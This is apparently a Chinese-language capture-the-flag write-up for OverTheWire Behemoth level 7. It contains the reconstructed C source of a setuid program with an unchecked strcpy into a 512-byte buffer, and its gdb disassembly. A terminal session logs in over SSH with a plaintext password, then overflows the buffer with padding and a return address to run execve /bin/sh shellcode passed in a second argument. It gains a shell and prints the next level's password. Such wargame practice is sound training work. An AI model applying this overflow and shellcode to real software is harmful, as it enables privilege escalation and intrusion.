#include <stdio.h>
#include <ctype.h>
#include <string.h>
#include <stdlib.h>
extern char **environ;
int main(int argc, char *argv[])
{
char *argv1 = argv[1]; /* 0x21c */
int envcnt; /* 0x218 */
int slen; /* 0x214 */
char buf[512]; /* 0x014 */
envcnt = 0;
for(envcnt = 0; environ[envcnt] != NULL; envcnt++)
memset(environ[envcnt], '\0', strlen(environ[envcnt]));
if (argc <= 1)
return 0;
for (slen = 0; slen <= 511; slen++) {
if (isalpha(argv1[slen]) || isdigit(argv1[slen]))
continue;
fprintf(stderr, "Non-%s chars found in string, possible shellcode!\n", "alpha");
exit(1);
}
strcpy(buf, argv[1]);
return 0;
}

栈环境
root@today:~# ssh behemoth7@178.79.134.250
behemoth7@178.79.134.250's password: baquoxuafo
behemoth7@melinda:~$ cd /tmp/shui7
behemoth7@melinda:/tmp/shui7$ vi 12345678901234567890123.c
behemoth7@melinda:/tmp/shui7$ cat onlyyou.c
#include <stdio.h>
int main(int argc, char *argv[])
{
printf("%p %p\n", argv[1], argv[2]);
return 0;
}
behemoth7@melinda:/tmp/shui7$ gcc 12345678901234567890123.c -o 12345678901234567890123 -m32
behemoth7@melinda:/tmp/shui7$ ./12345678901234567890123 `python -c 'print "U"*536 + "\xf5\xd7\xff\xff"'` `python -c 'print "\x6a\x0b\x58\x31\xf6\x56\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\xcd\x80"'`
0xffffd598 0xffffd7b5
behemoth7@melinda:/tmp/shui7$ /games/behemoth/behemoth7 `python -c 'print "U"*536 + "\xb5\xd7\xff\xff"'` `python -c 'print "\x6a\x0b\x58\x31\xf6\x56\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\xcd\x80"'`
$ whoami
behemoth8
$ cat /etc/behemoth_pass/behemoth8
pheewij7Ae
$
┌─────────────────────────────────────────────────────────────────────────────────┐
│0x804852d <main> push %ebp │
│0x804852e <main+1> mov %esp,%ebp │
│0x8048530 <main+3> and $0xfffffff0,%esp │
│0x8048533 <main+6> sub $0x220,%esp │
│0x8048539 <main+12> mov 0xc(%ebp),%eax │
│0x804853c <main+15> mov 0x4(%eax),%eax │
│0x804853f <main+18> mov %eax,0x21c(%esp) │
│0x8048546 <main+25> movl $0x0,0x218(%esp) │
│0x8048551 <main+36> jmp 0x80485a1 <main+116> │
│0x8048553 <main+38> mov 0x218(%esp),%eax │
│0x804855a <main+45> lea 0x0(,%eax,4),%edx │
│0x8048561 <main+52> mov 0x10(%ebp),%eax │
│0x8048564 <main+55> add %edx,%eax │
│0x8048566 <main+57> mov (%eax),%eax │
│0x8048568 <main+59> mov %eax,(%esp) │
│0x804856b <main+62> call 0x80483e0 <strlen@plt> │
│0x8048570 <main+67> mov 0x218(%esp),%edx │
│0x8048577 <main+74> lea 0x0(,%edx,4),%ecx │
│0x804857e <main+81> mov 0x10(%ebp),%edx │
│0x8048581 <main+84> add %ecx,%edx │
│0x8048583 <main+86> mov (%edx),%edx │
│0x8048585 <main+88> mov %eax,0x8(%esp) │
│0x8048589 <main+92> movl $0x0,0x4(%esp) │
│0x8048591 <main+100> mov %edx,(%esp) │
│0x8048594 <main+103> call 0x8048410 <memset@plt> │
│0x8048599 <main+108> addl $0x1,0x218(%esp) │
│0x80485a1 <main+116> mov 0x218(%esp),%eax │
│0x80485a8 <main+123> lea 0x0(,%eax,4),%edx │
│0x80485af <main+130> mov 0x10(%ebp),%eax │
│0x80485b2 <main+133> add %edx,%eax │
│0x80485b4 <main+135> mov (%eax),%eax │
│0x80485b6 <main+137> test %eax,%eax │
│0x80485b8 <main+139> jne 0x8048553 <main+38> │
└─────────────────────────────────────────────────────────────────────────────────┘
┌─────────────────────────────────────────────────────────────────────────────────┐
│0x80485ba <main+141> movl $0x0,0x214(%esp) │
│0x80485c5 <main+152> cmpl $0x1,0x8(%ebp) │
│0x80485c9 <main+156> jle 0x8048692 <main+357> │
│0x80485cf <main+162> jmp 0x804865b <main+302> │
│0x80485d4 <main+167> addl $0x1,0x214(%esp) │
│0x80485dc <main+175> call 0x8048420 <__ctype_b_loc@plt> │
│0x80485e1 <main+180> mov (%eax),%edx │
│0x80485e3 <main+182> mov 0x21c(%esp),%eax │
│0x80485ea <main+189> movzbl (%eax),%eax │
│0x80485ed <main+192> movsbl %al,%eax │
│0x80485f0 <main+195> add %eax,%eax │
│0x80485f2 <main+197> add %edx,%eax │
│0x80485f4 <main+199> movzwl (%eax),%eax │
│0x80485f7 <main+202> movzwl %ax,%eax │
│0x80485fa <main+205> and $0x400,%eax │
│0x80485ff <main+210> test %eax,%eax │
│0x8048601 <main+212> jne 0x8048653 <main+294> │
│0x8048603 <main+214> call 0x8048420 <__ctype_b_loc@plt> │
│0x8048608 <main+219> mov (%eax),%edx │
│0x804860a <main+221> mov 0x21c(%esp),%eax │
│0x8048611 <main+228> movzbl (%eax),%eax │
│0x8048614 <main+231> movsbl %al,%eax │
│0x8048617 <main+234> add %eax,%eax │
│0x8048619 <main+236> add %edx,%eax │
│0x804861b <main+238> movzwl (%eax),%eax │
│0x804861e <main+241> movzwl %ax,%eax │
│0x8048621 <main+244> and $0x800,%eax │
│0x8048626 <main+249> test %eax,%eax │
│0x8048628 <main+251> jne 0x8048653 <main+294> │
│0x804862a <main+253> mov 0x8049974,%eax │
│0x804862f <main+258> movl $0x8048730,0x8(%esp) │
│0x8048637 <main+266> movl $0x8048738,0x4(%esp) │
│0x804863f <main+274> mov %eax,(%esp) │
└─────────────────────────────────────────────────────────────────────────────────┘
│0x8048642 <main+277> call 0x8048400 <fprintf@plt> │
│0x8048647 <main+282> movl $0x1,(%esp) │
│0x804864e <main+289> call 0x80483d0 <exit@plt> │
│0x8048653 <main+294> addl $0x1,0x21c(%esp) │
│0x804865b <main+302> mov 0x21c(%esp),%eax │
│0x8048662 <main+309> movzbl (%eax),%eax │
│0x8048665 <main+312> test %al,%al │
│0x8048667 <main+314> je 0x804867a <main+333> │
│0x8048669 <main+316> cmpl $0x1ff,0x214(%esp) │
│0x8048674 <main+327> jle 0x80485d4 <main+167> │
│0x804867a <main+333> mov 0xc(%ebp),%eax │
│0x804867d <main+336> add $0x4,%eax │
│0x8048680 <main+339> mov (%eax),%eax │
│0x8048682 <main+341> mov %eax,0x4(%esp) │
│0x8048686 <main+345> lea 0x14(%esp),%eax │
│0x804868a <main+349> mov %eax,(%esp) │
│0x804868d <main+352> call 0x80483b0 <strcpy@plt> │
│0x8048692 <main+357> mov $0x0,%eax │
│0x8048697 <main+362> leave │
│0x8048698 <main+363> ret │
└─────────────────────────────────────────────────────────────────────────────────┘






















 1929
1929











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








